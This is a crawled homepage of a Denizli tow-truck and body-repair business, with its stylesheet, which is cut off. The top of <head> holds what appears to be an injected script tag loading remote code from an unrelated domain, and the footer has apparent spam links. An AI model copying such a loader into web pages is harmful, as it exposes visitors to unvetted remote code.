

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denizliotocekicim.com/
body_size: 4016
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
﻿
<html lang="tr">
    <meta charset="utf-8">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta name="description" content="Denizli Oto Kurtarma Oto Kurtarıcı Oto Çekici 7 24 Yol Yardım Alanında Uzman Ekibi İle Denizli Merkez de ve Denizli nin Her Alet Tarım Aleti Gibi Taşınması Zor İşlerin Uzmanı.">
<meta name="author" content="Denizli Oto Kurtarma">
 <link rel="icon" href="resimler/favicon.ico"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="publisher" content="Denizli Oto Kurtarma">
<meta name="robots" content="index, follow" />

<meta name="twitter:card" content="summary">

<link rel="shortcut icon" href="public\img\favicon.png?v=1.3" type="image/x-icon"><link rel="alternate" hreflang="tr" href="anasayfa">
<link rel="canonical" href="anasayfa"><link rel="icon" href="public\img\favicon.png?v=1.3" type="image/x-icon"><link href="public\css\all.css" rel="stylesheet" type="text/css">
</head>
<body><nav id="GizliMainMenu">
<span class="flaticon-cross66" id="menuKapat">Denizli Oto Kurtarma</span>
<ol class="OzelMenu">
<li class="selected"><a href="anasayfa" class="selected"><span>Denizli Oto Çekici</span></a></li>
<li><a href="hizmetler"><span>Denizli Oto Kurtarıcı</span></a>
<ol>

 <li><a href="hizmet-Denizli-7-24-Oto-Kaporta-Hizmeti"><span>Denizli 7/24 Oto Kaporta Hizmeti</span></a></li>
 <li><a href="hizmet-Denizli-Yagiz-Oto-Kaporta"><span>Denizli Yağız Oto Kaporta</span></a></li>
 <li><a href="hizmet-Denizli-7-24-Oto-Kurtarici-Hizmeti"><span>Denizli 7/24 Oto Kurtarıcı Hizmeti</span></a></li>
 <li><a href="hizmet-Denizli-7-24-Oto-Kurtarma-Hizmeti"><span>Denizli 7/24 Oto Kurtarma Hizmeti</span></a></li>
   



</ol></li>

<li><a href="iletisim"><span>Konum Gönder</span></a></li>


<li><a href="cekici-bolgeleri"><span>Çekici Bölgeleri</span></a>
<ol>

 <li><a href="cekici-Denizli-En-Yakin-Oto-Kurtarma"><span>Denizli En Yakın Oto Kurtarma</span></a></li>
 <li><a href="cekici-Denizli-En-Yakin-Cekici-Kurtarici"><span>Denizli En Yakın Çekici Kurtarıcı</span></a></li>
 <li><a href="cekici-Denizli-En-Yakin-7-24-Oto-Cekici"><span>Denizli En Yakın 7/24 Oto Çekici</span></a></li>
 <li><a href="cekici-Denizli-En-Yakin-Cekici-Hizmeti"><span>Denizli En Yakın Çekici Hizmeti</span></a></li>
   



</ol></li>



<li><a href="iletisim"><span>İletişim</span></a></li></ol></nav>

<header><section>
        <a href="anasayfa" class="logo">
		<span></span>
		<img width="auto" height="auto" src="resimler/logo/logo2.png" title="Denizli Göktuğ Oto Kurtarma | Denizli Yağız Oto Kaporta" alt="Denizli Göktuğ Oto Kurtarma | Denizli Yağız Oto Kaporta"></a>
        <div class="head"> 
            <p class="yedicekici"></p>
            <div class="tele"><span>0551 652 11 45</div>
        </div>
        <span class="flaticon-menu48" id="menuAc"><label></label></span>
    </section></header>
	
	
	<nav id="MainMenu">
	<section>
	
	<ol class="OzelMenu">
	<li class="selected"><a href="anasayfa" class="selected"><span>Anasayfa</span></a></li>
	<li>
	<a href="hizmetler"><span>Hizmetler</span></a><ol>

	 	<li><a href="hizmet-Denizli-7-24-Oto-Kaporta-Hizmeti"><span>Denizli 7/24 Oto Kaporta Hizmeti</span></a></li>
	 	<li><a href="hizmet-Denizli-Yagiz-Oto-Kaporta"><span>Denizli Yağız Oto Kaporta</span></a></li>
	 	<li><a href="hizmet-Denizli-7-24-Oto-Kurtarici-Hizmeti"><span>Denizli 7/24 Oto Kurtarıcı Hizmeti</span></a></li>
	 	<li><a href="hizmet-Denizli-7-24-Oto-Kurtarma-Hizmeti"><span>Denizli 7/24 Oto Kurtarma Hizmeti</span></a></li>
	   
	

	</ol>
	
	</li>
	
	<li><a href="iletisim"><span>Konum Gönder</span></a></li>
	
<li>
	<a href="cekici-bolgeleri"><span>Çekici Bölgeleri</span></a><ol>

	 	<li><a href="cekici-Denizli-En-Yakin-Oto-Kurtarma"><span>Denizli En Yakın Oto Kurtarma</span></a></li>
	 	<li><a href="cekici-Denizli-En-Yakin-Cekici-Kurtarici"><span>Denizli En Yakın Çekici Kurtarıcı</span></a></li>
	 	<li><a href="cekici-Denizli-En-Yakin-7-24-Oto-Cekici"><span>Denizli En Yakın 7/24 Oto Çekici</span></a></li>
	 	<li><a href="cekici-Denizli-En-Yakin-Cekici-Hizmeti"><span>Denizli En Yakın Çekici Hizmeti</span></a></li>
	   
	

	</ol>
	
	</li>
	
	<li><a href="iletisim"><span>İletişim</span></a></li>
	</ol>
		</section></nav><h1><title>Denizli Göktuğ Oto Kurtarma | Denizli Yağız Oto Kaporta</title> </h1>
<div class="flexslider">
	<ul class="slides">
	 	<li><a href=""><img width="auto" height="auto" alt="Slider 3" src="resimler/datab/duzce_cekici_3.jpg"></a></li>
 	<li><a href=""><img width="auto" height="auto" alt="Slider 2" src="resimler/datab/duzce_cekici_2.jpg"></a></li>
 	<li><a href=""><img width="auto" height="auto" alt="Slider 1" src="resimler/datab/duzce_cekici_1.jpg"></a></li>
 	</ul></div>
	

	
	<div class="maviKutu"><div class="biziara" style="    display:none;   background-color: #FFB933;    margin: 11px 20px;    border-radius: 4px;    padding: 8px 35px;   "><a rel="nofollow" href="tel:+90551 652 11 45" style="font-family: 'Dosis', sans-serif;font-weight:800;  color:#000000;  display: block;font-size: 26px;">0551 652 11 45</a></div>


  <p class="wp" style="    color: white;    font-size: 30px;font-weight:800;line-height:33px;padding: 10px">WhatsApp Yardım Hattı</p>
  <center>
      <a class="wp" style="background:#435964;border-radius: 4px;margin: 11px 20px;padding:10px;box-sizing: border-box;" rel="nofollow" href="https://api.whatsapp.com/send?phone=+90551 652 11 45&text=Yolda%20kald%C4%B1m,%20%C3%A7ekiciye%20ihtiyac%C4%B1m%20var,%20yard%C4%B1mc%C4%B1%20olur%20musunuz?" target="_blank">
        <img style="margin: -3px 0px 0px 5px;display: inline-block;float: left;" src="app.png" alt="WhatsApp yardım hattı, Yol Yardım Hattı" width="40px" height="100%">
        <div style="color: white;line-height:33px;padding: 0px;display: inline-block;"><strong><span class="ti">Tıkla</span> Konum Yolla</strong></div>
      </a>














  </center>




<div class="biziara" style="  display:none;    margin: 9px 32px;    font-family: dosis;    line-height: 20px;"><p style="color: #FFB933;font-size: 20px;margin-left:12px;font-weight: bold;">En Yakın Çekici yardıma gelsin.</p></div>
<span class="mDisp">
<div style="    float: left;   background-color: #FFB933;    margin: 11px 20px;    border-radius: 4px;    padding: 8px 35px;">





 <a  rel="nofollow" href="https://api.whatsapp.com/send?phone=+90551 652 11 45&text=Yolda%20kald%C4%B1m,%20%C3%A7ekiciye%20ihtiyac%C4%B1m%20var,%20yard%C4%B1mc%C4%B1%20olur%20musunuz?" target="_blank" style="font-family: 'Dosis', sans-serif;font-weight:800;  color:#000000;  font-size: 30px;">Konum Gönder</a>

</div><div style="    float: left;    margin: 15px 32px;    font-family: dosis;    line-height: 20px;"><p style="    color: white;    font-size: 30px;font-weight:800;line-height:33px;">Yolda mı kaldın ? Yerini bildir yeter !<br> 0551 652 11 45 </p><p style="    color: #FFB933;    font-size: 20px;margin-left:12px;">Konumunuzu gönderin kurtarıcımız yardımınıza gelsin</p></div><div style="    float: left;    margin-left: 2px;"><img alt="Denizli Oto Kurtarıcı,Denizli Oto Çekme,Denizli 7 24 Yol Yardım,Denizli Göktuğ Oto Kurtarma,Denizli Yağız Oto Kaporta" src="public\img\firmabul.png" width="148px" height="auto" style="top: -49px; position: absolute;"></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="clear"></div></span></div>
 


 
 
 <div class="kutular">
 
 
 
	
	
 	
	<div class="kutu animated-column"><h2>
Denizli En Yakın Oto Kurtarma</h2>
<p>
	<img width="auto" height="auto" alt="Denizli En Yakın Oto Kurtarma" src="resimler/datad/94990755_268083447926349_5773855549695197184_n.jpg" style="width: 230px; height: 101px;"></p>
<p>
	<h3><span>Öncelikle sizlere oto kurtarma hakkında birkaç önemli bilgi vermek istiyoruz. Oto kurtarma, kaza veya arıza gibi durumlarda sizi bulunduğunuz konumdan alarak en yakın oto servisine göstermeyi amaçlamaktadır. Yol yardım sürecinde kalite ve güvenilir bir hizmet oldukça önemlidir. Bu sebeple tercih edilecek firma veya servis güvenilir olmalıdır.</span></p></h3>
<p>
	<a href="cekici-Denizli-En-Yakin-Oto-Kurtarma">DETAY</a></p></div>
	 	
	<div class="kutu animated-column"><h2>
Denizli En Yakın Çekici Kurtarıcı</h2>
<p>
	<img width="auto" height="auto" alt="Denizli En Yakın Çekici Kurtarıcı" src="resimler/datad/122740755_418705602864132_1728724324518193940_o.jpg" style="width: 230px; height: 101px;"></p>
<p>
	<h3><span>Aracın yolculuk sırasında herhangi bir nedenle arıza yapması hemen hemen herkesin başına gelebilecek bir durumdur. Bu süreci çok iyi değerlendirmek gerekir. Yol güvenliği açısından kısa sürede iyi ve güvenilir bir oto kurtarma servisinden hizmet almalısınız. Size en yakın çekici hizmeti sunan bu servisten hizmet almak için 7 gün 24 saat arayabilirsiniz. </span></p></h3>
<p>
	<a href="cekici-Denizli-En-Yakin-Cekici-Kurtarici">DETAY</a></p></div>
	 	
	<div class="kutu animated-column"><h2>
Denizli En Yakın 7/24 Oto Çekici</h2>
<p>
	<img width="auto" height="auto" alt="Denizli En Yakın 7/24 Oto Çekici" src="resimler/datad/85014126_202097727858255_4710600876190859264_o.jpg" style="width: 230px; height: 101px;"></p>
<p>
	<h3><span>Müşterilerine bir telefon uzaklığında olan Denizli Göktuğ oto kurtarma servisi, yol yardımı ve oto kaporta hizmeti sunuyor. Üstün kalitede en iyi hizmeti almak istiyorsanız sizler de bu servisi arayabilirsiniz. Özellikle yolculuk sırasında aracınızın yolda kalması hem sizlerin hem de diğer araç sürücülerin hayatını riske atmaktadır. </span></p></h3>
<p>
	<a href="cekici-Denizli-En-Yakin-7-24-Oto-Cekici">DETAY</a></p></div>
	 	
	<div class="kutu animated-column"><h2>
Denizli En Yakın Çekici Hizmeti</h2>
<p>
	<img width="auto" height="auto" alt="Denizli En Yakın Çekici Hizmeti" src="resimler/datad/127726826_447151800019512_8082550347466066431_n.jpg" style="width: 230px; height: 101px;"></p>
<p>
	<h3><span>En zor zamanlarınızda saat fark etmeksizin sizlerin yanında olan ve Denizli genelinde yüksek kaliteli hizmet sunan Denizli Göktuğ oto kurtarma tarafından hizmet alabilirsiniz. Yenilikçi ve teknolojiyi yakından takip eden bu servis, profesyonel ekipmanlar ile sizlere hizmet imkanı sunuyor. Size bir telefon kadar yakınız arayın hemen gelelim.</span></p></h3>
<p>
	<a href="cekici-Denizli-En-Yakin-Cekici-Hizmeti">DETAY</a></p></div>
	   
	

	
	
	
	</div>
	
	
	
	﻿<div class="bottom"><div class="alt"><div class="foot" style="float:left;">
	<ul>
		<li>


		<ul>
		<li>

<a href="https://yazgez.com.tr/">Yaz Gez Türk Sosyal Medya</a></li>
	<br>
<a href="https://gogood.pk/">Classifieds Site Buy Sell Rent Houses and Cars</a></li> 
        <br>


				
		
		   
					
		
		
		<li><a href="iletisim">İLETİŞİM</a></li>
	</ul>
</div>

<div class="foot" style="float:right;">
	<ul>
		<li>
			<a href="https://www.facebook.com/profile.php?id=100063787262572" target="_blank">FACEBOOK</a></li>
			 <li><a href="" target="_blank">İNSTAGRAM</a></li>
































	</ul>
</div>



<div class="grid"><a class="mobilfoot" rel="nofollow" href="tel:+90551 652 11 45">0551 652 11 45</a></div><div class="clear"></div></div>
</div>  
<center><font color="#FFFFFF">Copyright 2024 & Her Hakkı Saklıdır. Denizli Göktuğ Oto Kurtarma Denizli Yağız Oto Kaporta</font></center>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script> 
<script src="public\js\iefix.js" type="text/javascript" charset="utf-8"></script>
<script src="https://code.jquery.com/ui/1.10.4/jquery-ui.min.js"></script>
<script defer="" src="public\flexslider\jquery.flexslider.js"></script>
<script src="public\js\fx.js"></script> 
<link rel="nofollow" href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">




<div class="dis">
<div class="wws-popup">
  <div class="wws-popup__close">×</div>
  <div class="wws__col-1">
    <div class="wws-popup-support support_popup">
      <div class="wws-popup-support__about wws__bg-color support_popup">
        <p class="wws-popup-support__about-text">Daha Hızlı Yanıt Alabilmek İçin 7/24 Hiç Çekinmeden Arayın. <a rel="nofollow" href="tel:0551 652 11 45">0551 652 11 45</a></p>
      </div>
      <div class="wws-popup-support-person__container support_popup">
        <a rel="nofollow" href="tel:0551 652 11 45"0551 652 11 45&text=" target="_blank">
          <div class="wws-popup-support-person support_popup">
            <div class="wws-popup-support-person__img-wrapper support_popup">
              <img class="wws-popup-support-person__img  support_popup" width="auto" height="auto" src="burak.png" alt="whatsapp Mehmet Karaçay ">
              <div class="wws-popup-support-person__status wws-popup-support-person__status--available  support_popup"></div>
            </div><div class="wws-popup-support-person__info support_popup">
              <div class="wws-popup-support-person__title support_popup">Tıkla Ara</div>
              <div class="wws-popup-support-person__name support_popup">Mehmet Karaçay</div>
              <div class="wws-popup-support-person__status-text support_popup">Uygun</div>
            </div>
          </div>
        </a>
		

        <a rel="nofollow" href="https://api.whatsapp.com/send?phone=+90551 652 11 45&text=Yolda%20kald%C4%B1m,%20%C3%A7ekiciye%20ihtiyac%C4%B1m%20var,%20yard%C4%B1mc%C4%B1%20olur%20musunuz?" target="_blank">
          <div class="wws-popup-support-person support_popup">
            <div class="wws-popup-support-person__img-wrapper support_popup">
              <img class="wws-popup-support-person__img  support_popup" src="fatih.png" width="auto" height="auto" alt="whatsapp Mehmet Karaçay">
              <div class="wws-popup-support-person__status wws-popup-support-person__status--available  support_popup"></div>
            </div><div class="wws-popup-support-person__info support_popup">
              <div class="wws-popup-support-person__title support_popup">Wahatsapp dan Yaz</div>
              <div class="wws-popup-support-person__name support_popup">Mehmet Karaçay</div>
              <div class="wws-popup-support-person__status-text support_popup">Uygun</div>
            </div>
          </div>
        </a>

      </div>
    </div>
  </div>

</div>
</div>
<div class="launcher_position"><i class="fab fa-whatsapp"></i> <div>Tıkla Konum Yolla</div></div>


</body> </html>


--- FILE ---
content_type: text/css
request_url: https://denizliotocekicim.com/public/css/all.css
body_size: 7703
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote{padding:10px 50px}body{line-height:1}ol,ul{list-style:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:'Oswald',sans-serif;padding:0;margin:0 0 10px;font-weight:400}@font-face{font-family:"Flaticon";src:url(flaticon.eot);src:url(flaticon.eot) format("embedded-opentype"),url(flaticon.woff) format("woff"),url(flaticon.ttf) format("truetype"),url(flaticon.svg) format("svg");font-weight:400;font-style:normal}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:40px;margin:0 10px;vertical-align:middle}.flaticon-arrow133:before{content:"\e000"}.flaticon-chevron13:before{content:"\e001"}.flaticon-cross66:before{content:"\e002"}.flaticon-flag4:before{content:"\e003"}.flaticon-menu48:before{content:"\e004"}.flaticon-right20:before{content:"\e005"}@font-face{font-family:'Dosis';font-style:normal;font-weight:600;src:local('Dosis SemiBold'),local(Dosis-SemiBold),url(../../s/dosis/v6/yeSIYeveYSpVN04ZbWTWghTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Dosis';font-style:normal;font-weight:600;src:local('Dosis SemiBold'),local(Dosis-SemiBold),url(../../s/dosis/v6/O6SOu9hYsPHTU43R17NS5fesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Dosis';font-style:normal;font-weight:800;src:local('Dosis ExtraBold'),local(Dosis-ExtraBold),url(../../s/dosis/v6/NL7tQp6ch38l_aQukeablRTbgVql8nDJpwnrE27mub0.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Dosis';font-style:normal;font-weight:800;src:local('Dosis ExtraBold'),local(Dosis-ExtraBold),url(../../s/dosis/v6/nq3OPeKr7RUSF_YDJ1woxvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/K88pR3goAWT7BTt32Z01mxJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/RjgO7rYTmqiVp7vzi-Q5URJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/LWCjsQkB6EMdfHrEVqA1KRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/xozscpT2726on7jbcb_pAhJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/59ZRklaO5bWGqF5A9baEERJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/u-WUoqrET9fUeobQW7jkRRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans'),local(OpenSans),url(../../s/opensans/v13/cJZKeOuBrn4kERxqtaUH3VtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;src:local('Oswald Regular'),local(Oswald-Regular),url(../../s/oswald/v11/yg0glPPxXUISnKUejCX4qfesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;src:local('Oswald Regular'),local(Oswald-Regular),url(../../s/oswald/v11/pEobIV_lL25TKBpqVI_a2w.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0460-052F,U+20B4,U+2DE0-2DFF,U+A640-A69F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0102-0103,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0100-024F,U+1E00-1EFF,U+20A0-20AB,U+20AD-20CF,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(../../s/roboto/v15/CWB0XYA8bzo0kSThX0UTuA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}body{font-family:'Dosis',sans-serif;font-size:16px;color:#222;background:#000}.clear{clear:both}.message{padding:20px;text-align:center;margin:10px;font-weight:700}#ok{border:1px solid #090;background:#9FC;color:#030}#error{border:1px solid #900;background:#F96;color:red}a.logo{display:block;float:left}header{position:relative;width:100%;height:130px;background-image:url(../img/menuUst.png);background-position:center bottom;background-repeat:no-repeat;margin-bottom:10px}section{max-width:980px;width:100%;margin:0 auto;position:relative}.head{position:absolute;top:15px;right:0}.email,.tel{float:right;margin-left:4px;padding:0 15px 0 35px;line-height:35px;color:#FFF;font-size:17px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-family:'Oswald',sans-serif}.email{background:#FCC601 url(../img/email.png) no-repeat 10px center;color:#000}.tele{background:#FFB933;color:#000;font-family:dosis;font-weight:800;border-radius:4px;font-size:27px;padding:8px}.yedicekici{font-size:20px;color:#fff;font-weight:800;padding-bottom:7px;text-align:center}.animated-column{transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out}.site p a{color:#3C3838}.site p a:hover{color:#000}nav#MainMenu{position:relative;z-index:20;height:64px;border-top:3px solid #e0a310;border-bottom:3px solid #e0a310;margin:0 auto 10px;width:980px}nav#MainMenu ol{text-align:center}nav#MainMenu ol li{display:inline-block;position:relative;margin:0;background:url(../img/ayrac.png) right no-repeat}nav#MainMenu ol li a{color:#fff;line-height:64px;padding:0 44px;display:block;transition:background-color .5s linear;font-size:22px;font-weight:400}nav#MainMenu ol li a.selected,nav#MainMenu ol li a:hover,nav#MainMenu ol li:hover > a{text-shadow:0 0 5px rgba(0,0,0,1);opacity:1;color:#e0a310}nav#MainMenu ol li:last-child{background:none}nav#MainMenu ol ol{position:absolute;left:-9999px;display:none;transition:opacity .5s linear;z-index:10;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,0.2);-moz-box-shadow:1px 2px 5px rgba(0,0,0,0.2);box-shadow:1px 2px 5px rgba(0,0,0,0.2);padding:1px 1px 0;background:rgba(0,0,0,0.85);border:3px solid #e0a310;border-top:3px solid #000;min-width:215px}nav#MainMenu ol li li{display:block;padding:0;background:none}nav#MainMenu ol li li a{line-height:170%;color:#fff;padding:4px 13px;text-align:left;border-top:none;font-size:15px;letter-spacing:1.1px;margin:0 4px;border-bottom:1px dashed #e0a310}nav#MainMenu ol li li:last-child a{border-bottom:none}nav#MainMenu ol li li a.selected,nav#MainMenu ol li li a:hover,nav#MainMenu ol li li:hover > a{text-shadow:0 0 5px rgba(0,0,0,1);border-top:none}nav#MainMenu ol :hover > ol{left:0;top:64px;display:block}nav#MainMenu ol ol :hover > ol{left:-240px;top:0;display:block}.maviKutu{position:relative;top:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#1f1a17;width:95%;max-width:950px;margin:0 auto 10px;padding:1%;min-height:70px;border:1px solid #e0a310}.kutular{max-width:980px;width:100%;text-align:center;margin:25px auto 10px}.kutular .kutu{display:inline-block;width:230px;border:1px solid #000;min-height:200px;padding:5px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.kutular .kutu img{width:100%;min-width:62px;height:62px;transition:all .4s ease-in-out}.kutular .kutu span{text-align:center;color:#FFB933;font-family:dosis}.kutular .kutu h2{font-size:20px;padding:5px 0;color:#fff;background-color:#1f1917;font-weight:400;font-family:dosis;margin:0 auto 10px}.kutular .kutu p{line-height:160%;padding:0}.kutular .kutu a{display:block;background:#E0A310;color:#000;margin:10px auto;text-align:center;font-weight:700}.kutular .kutu:hover{border-color:#e0a310}.iletisimkutu1{background-color:#E5AF2C;font-size:50px!important;font-weight:800;text-align:center;font-family:dosis;padding:10px 0;max-width:629px;width:100%}.iletisimkutu1 p:first-child{color:#5F4300;font-size:30px!important}.iletisimkutu1 p:last-child{color:#5F4300;font-size:30px!important}.iletisimkutu1 p{margin:0;color:#000;font-size:50px!important;padding:0;line-height:190%;text-align:center!important}.iletisimkutu1 p a{color:#000}.iletisimkutu1 p a:hover{color:#3C3838}.iletisimkutu2{background-color:#E5AF2C;padding:10px 0;max-width:629px;height:135px;width:100%;font-family:dosis;font-weight:800;min-height:135px}.iletisimkutu2 .ikonum,.cekici{background:#000;margin-left:17px;padding:8px 10px;font-size:30px}.iletisimkutu2 .ikonum{display:inline-block;color:#DFA30F;text-decoration:none}.iletisimkutu2 .ikonum a:hover{color:#FFC432}.iletisimkutu2 .cekici{color:#FFF;display:inline-block;margin-left:13px}.iletisimkutu2 .cekici a{color:#FFF;text-decoration:none}.iletisimkutu2 .cekici a:hover{color:#C5C4C4}.iletisimkutu2 p{line-height:170%;padding::0;margin:0}.iletisimkutu2 .nerde{font-size:30px!important;margin-left:17px}.iletisimkutu2 .kutu1{position:absolute;margin-left:10px}.iletisimkutu2 .kutu2{margin-left:80px;margin-top:12px}.iletisimkutu2 .nerde a{color:#000;display:block}.iletisimkutu2 .nerde a:hover{color:#3C3838}.konum{float:left;padding-left:30px;text-align:center;line-height:170%;font-size:28px;color:#fff;font-family:dosis}.konum input{display:block;width:93%;border-radius:4px;-webkit-border-radius:4px;font-size:28px;-moz-border-radius:4px;background-color:#f4f4f4;color:#000;border:1px solid #5f5f5f;padding:10px;margin:10px auto 20px}.konum:before{clear:both}footer{background:#34495e;border-top:1px dotted #484848;width:100%;min-height:55px;position:relative;z-index:1}footer .footer{color:#919090;font-family:'Dosis',sans-serif;z-index:2;line-height:170%;max-width:980px;margin:0 auto;padding:20px}footer .footer p{float:left;font-size:18px}.foot li{float:left;font-size:20px;font-family:dosis;font-weight:800;color:#fff;padding:0 5px}.foot li a{color:#fff;display:block}.foot li a:hover{color:#FFB933}.mobilfoot{display:none;font-size:24px}#poweredBy{line-height:45px;padding-top:10px;float:right;display:block;color:#CCC;padding-right:10px}#harita{margin-bottom:15px}.bottom{background-color:#1f1917;border-top:1px solid #E0A310;z-index:2;padding:5px 0;color:#919090; padding-bottom: 30px}.bottom .alt{max-width:980px;margin:0 auto;text-align:center}.bottom .grid{display:inline-block;min-width:320px}.bottom .grid h3{font-family:'Dosis',sans-serif;margin-bottom:10px;font-size:20px}.bottom .grid p{line-height:150%;font-size:18px}.bottom .grid a,.bottom .grid strong{color:#FFF}.bottom .grid a:hover{text-decoration:underline}.bottom .shadow-up{position:absolute;width:100%;height:20px;top:-25px;left:0;margin-left:0;background:url(../img/shadow-up.png) no-repeat center;z-index:1;opacity:.5;filter:alpha(opacity=50)}nav#GizliMainMenu{display:none;z-index:1000;position:fixed;width:260px;padding:10px;height:97%;top:0;background:#FFBA33;right:0;overflow:auto}nav#GizliMainMenu ol li a{color:#000;line-height:170%;font-weight:700;border-bottom:1px dashed #e0a310;display:block;padding:7px;transition:all .2s ease 0}nav#GizliMainMenu ol li a:hover{background:#000;color:#e0a310}nav#GizliMainMenu ol 